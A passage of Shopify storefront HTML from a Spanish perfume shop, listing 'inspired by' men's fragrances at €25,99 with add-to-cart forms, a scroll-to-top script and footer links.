                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953720934623" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 30;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/71.jpg?v=1751483420&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/71.jpg?v=1751483420&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/71.jpg?v=1751483420&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/71.jpg?v=1751483420&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/71.jpg?v=1751483420&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/71.jpg?v=1751483420 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/71.jpg?v=1751483420&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en K de DG para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953726505183-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/throne-equivalente-a-k"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953726505183"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953726505183 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953726505183"
              >
                Inspirado en K de DG para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953726505183"
            
          >
            <a
              href="/es-pt/products/throne-equivalente-a-k"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953726505183"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953726505183 Badge-template--24831908381006__main-collection-product-grid-7953726505183"
            >
              Inspirado en K de DG para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953726505183'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953726505183" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953726505183-variant-id'
                    type="hidden"
                    name="id"
                    value="43805520724191"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953726505183-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953726505183-submit title-template--24831908381006__main-collection-product-grid-7953726505183"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953726505183" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 31;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/75.jpg?v=1751483556&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/75.jpg?v=1751483556&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/75.jpg?v=1751483556&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/75.jpg?v=1751483556&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/75.jpg?v=1751483556&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/75.jpg?v=1751483556 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/75.jpg?v=1751483556&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Pour Homme de D&amp;G para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7867073659103-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/day-night-classic-equivalente-a-d-g-pour-homme"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7867073659103"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7867073659103 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7867073659103"
              >
                Inspirado en Pour Homme de D&amp;G para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7867073659103"
            
          >
            <a
              href="/es-pt/products/day-night-classic-equivalente-a-d-g-pour-homme"
              id="CardLink-template--24831908381006__main-collection-product-grid-7867073659103"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7867073659103 Badge-template--24831908381006__main-collection-product-grid-7867073659103"
            >
              Inspirado en Pour Homme de D&amp;G para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 de 5.0 estrellas"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  reseñas totales</span>
              </p>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7867073659103'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7867073659103" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7867073659103-variant-id'
                    type="hidden"
                    name="id"
                    value="43516905783519"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7867073659103-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7867073659103-submit title-template--24831908381006__main-collection-product-grid-7867073659103"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7867073659103" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 32;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/77.jpg?v=1751483595&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/77.jpg?v=1751483595&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/77.jpg?v=1751483595&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/77.jpg?v=1751483595&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/77.jpg?v=1751483595&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/77.jpg?v=1751483595 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/77.jpg?v=1751483595&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="INspirado en Red de Boss para hombre"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953685741791-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/desso-red-men-equivalente-a-boss-red"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953685741791"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953685741791 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953685741791"
              >
                INspirado en Red de Boss para hombre
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953685741791"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Agotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953685741791"
            
          >
            <a
              href="/es-pt/products/desso-red-men-equivalente-a-boss-red"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953685741791"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953685741791 Badge-template--24831908381006__main-collection-product-grid-7953685741791"
            >
              INspirado en Red de Boss para hombre
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953685741791'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953685741791" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953685741791-variant-id'
                    type="hidden"
                    name="id"
                    value="43805431595231"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953685741791-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953685741791-submit title-template--24831908381006__main-collection-product-grid-7953685741791"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Agotado
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953685741791" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24831908381006__main-collection-product-grid-7953685741791"
              class="badge badge--bottom-left color-inverse"
            >Agotado</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 33;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//lasuiteperfumeria.com/cdn/shop/files/79.jpg?v=1751483637&width=165 165w,//lasuiteperfumeria.com/cdn/shop/files/79.jpg?v=1751483637&width=360 360w,//lasuiteperfumeria.com/cdn/shop/files/79.jpg?v=1751483637&width=533 533w,//lasuiteperfumeria.com/cdn/shop/files/79.jpg?v=1751483637&width=720 720w,//lasuiteperfumeria.com/cdn/shop/files/79.jpg?v=1751483637&width=940 940w,//lasuiteperfumeria.com/cdn/shop/files/79.jpg?v=1751483637 1000w
                "
                src="//lasuiteperfumeria.com/cdn/shop/files/79.jpg?v=1751483637&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Inspirado en Bottled Unlimited de Boss"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--24831908381006__main-collection-product-grid7953690656991-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/es-pt/products/desso-universal-green-equivalente-a-boss-bottled-unlimited"
                id="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953690656991"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24831908381006__main-collection-product-grid-7953690656991 NoMediaStandardBadge-template--24831908381006__main-collection-product-grid-7953690656991"
              >
                Inspirado en Bottled Unlimited de Boss
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24831908381006__main-collection-product-grid-7953690656991"
            
          >
            <a
              href="/es-pt/products/desso-universal-green-equivalente-a-boss-bottled-unlimited"
              id="CardLink-template--24831908381006__main-collection-product-grid-7953690656991"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24831908381006__main-collection-product-grid-7953690656991 Badge-template--24831908381006__main-collection-product-grid-7953690656991"
            >
              Inspirado en Bottled Unlimited de Boss
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        €25,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        €25,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €0,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24831908381006__main-collection-product-grid7953690656991'><form method="post" action="/es-pt/cart/add" id="quick-add-template--24831908381006__main-collection-product-grid7953690656991" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24831908381006__main-collection-product-grid7953690656991-variant-id'
                    type="hidden"
                    name="id"
                    value="43805442244831"
                    disabled
                  >
                  <button
                    id="quick-add-template--24831908381006__main-collection-product-grid7953690656991-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24831908381006__main-collection-product-grid7953690656991-submit title-template--24831908381006__main-collection-product-grid-7953690656991"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7953690656991" /><input type="hidden" name="section-id" value="template--24831908381006__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div><section id="shopify-section-template--24831908381006__rich_text_8ReykX" class="shopify-section section"><style data-shopify>.section-template--24831908381006__rich_text_8ReykX-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24831908381006__rich_text_8ReykX-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--24831908381006__rich_text_8ReykX-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--24831908381006__rich_text_8ReykX.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--24831908381006__rich_text_8ReykX gradient rich-text--full-width content-container--full-width section-template--24831908381006__rich_text_8ReykX-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                
              </h2>
            <div class="rich-text__text rte" >
                
              </div></div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24831908938062__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24831908938062__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24831908938062__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24831908938062__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24831908938062__footer color-accent-1 gradient section-sections--24831908938062__footer-padding animate-section animate--hidden" data-animations='' data-type='CWrykEY2+//tkLYKf79e6pJdqN9Kj8g88wqFXmtWtbUMD0+LKzQNtra87SlCMrWP19zah9GWtPcycACVm3LF/47JOAlNlRkrEG45aBwRLHxdlVySZaFQi3eHxflSL18uDaCM41Smoe7yOo+O/kj9UzFqrU9O6NyMAofgC24LyqgHDYKbd1tDR6Fbc9tZS7h/AImurt+k8GSAmeLo56/SQXHg09halYSTJvEQC6MnxsGtHkcPr3AgN7aaBIwaEzfpZScEKvKAvn0yB/GMg3iZ6qKj9dT6rjmBRbiSKo0N6WrxhH8h7ihreVo/vhI79/WtjT7PQXeBrVXkRL0s4DHPGR4aeloqJeBgHdDmgMVGabkhhPwTouoox04B5EdkZAUVZo2WKMR/qY9FahhxIa4bTvgcJIyE305X4SROLDKSgFc8wkVniT0n/PXJLBcnridM'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 250px);"
                        >
                          
                            <img
                              srcset="//lasuiteperfumeria.com/cdn/shop/files/LOGO_BUENO_B.png?v=1728819321&width=250, //lasuiteperfumeria.com/cdn/shop/files/LOGO_BUENO_B.png?v=1728819321&width=500 2x"
                              src="//lasuiteperfumeria.com/cdn/shop/files/LOGO_BUENO_B.png?v=1728819321&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Soporte</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es-pt/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Productos
                            </a>
                          </li><li>
                            <a
                              href="/es-pt/blogs/blog-la-suite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es-pt"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contacto
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">LEGAL</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es-pt/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Aviso Legal
                            </a>
                          </li><li>
                            <a
                              href="/es-pt/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/es-pt/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Condiciones de Venta
                            </a>
                          </li><li>
                            <a
                              href="/es-pt/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js"></script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js"></script>
<script defer="defer" async type="module" src="//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C4yd0v1c.esm.js"></script>
<script type="module">
  await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Dz9GcHjQ.es.esm.js");
await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CIqZBrE6.esm.js");
await import("//lasuiteperfumeria.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_C4yd0v1c.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lasuiteperfumeriaok/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
